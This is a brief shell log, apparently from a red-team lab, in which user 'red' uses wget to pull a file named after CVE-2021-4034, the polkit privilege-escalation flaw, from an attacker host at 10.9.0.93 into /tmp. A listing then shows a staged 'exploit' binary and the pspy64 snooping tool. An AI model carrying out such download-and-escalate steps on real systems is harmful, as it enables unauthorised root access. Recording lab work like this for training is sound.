 red@red:/tmp$ wget http://10.9.0.93:80/CVE-2021-4034
--2024-06-17 08:52:16--  http://10.9.0.93/CVE-2021-4034
Connecting to 10.9.0.93:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: /CVE-2021-4034/ [following]
--2024-06-17 08:52:16--  http://10.9.0.93/CVE-2021-4034/
Connecting to 10.9.0.93:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 612 [text/html]
Saving to: ‘CVE-2021-4034’
CVE-2021-4034                  100%[===================================================>]     612  --.-KB/s    in 0s
2024-06-17 08:52:17 (24.5 MB/s) - ‘CVE-2021-4034’ saved [612/612]
red@red:/tmp$ ls -l
total 3132
-rw-rw-r-- 1 red  red      612 Jun 17 08:52 CVE-2021-4034
-rwxrwxr-x 1 red  red    70520 Jun 17 08:48 exploit
-rw-rw-r-- 1 blue blue     466 Jun 17 07:55 index.html
-rwxrwxr-x 1 blue blue 3104768 Jun  6 10:24 pspy64
drwx------ 2 root root    4096 Jun 17 06:50 snap-private-tmp
drwx------ 3 root root    4096 Jun 17 06:50 systemd-private-a8b3bfc22161469ba48244d9cc0c46ae-apache2.service-dIXQth
drwx------ 3 root root    4096 Jun 17 06:50 systemd-private-a8b3bfc22161469ba48244d9cc0c46ae-systemd-logind.service-oAuNfg
drwx------ 3 root root    4096 Jun 17 06:50 systemd-private-a8b3bfc22161469ba48244d9cc0c46ae-systemd-resolved.service-8Abhqh
drwx------ 3 root root    4096 Jun 17 06:50 systemd-private-a8b3bfc22161469ba48244d9cc0c46ae-systemd-timesyncd.service-iPIKMf